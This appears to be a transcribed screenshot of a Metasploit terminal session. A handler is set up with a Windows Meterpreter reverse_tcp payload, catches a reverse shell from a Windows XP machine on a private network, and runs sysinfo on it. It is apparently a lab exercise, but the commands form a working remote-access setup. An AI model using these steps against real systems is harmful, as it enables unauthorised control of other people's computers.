 arun@Arun: ~
Terminal
arun@Arun: ~
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.5:443
[*] Sending stage (175686 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.5:443 -> 192.168.1.6:1049) at 2023-1
0-31 21:50:44 -0400
meterpreter > sysinfo
Computer        : WINDOWSX-B8152B
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >